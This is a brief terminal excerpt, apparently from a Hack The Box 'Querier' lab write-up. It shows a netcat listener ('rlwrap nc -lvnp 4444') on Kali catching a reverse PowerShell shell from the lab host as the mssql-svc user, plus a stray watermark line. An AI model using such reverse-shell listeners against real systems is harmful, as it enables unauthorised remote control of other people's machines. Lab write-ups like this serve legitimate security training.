 root@kali:~/HTB/Querier# rlwrap nc -lvnp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.125.
Ncat: Connection from 10.10.10.125:49879.
Windows PowerShell running as user mssql-svc on QUERIER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
Ms08067安全实验室
PS C:\Windows\system32>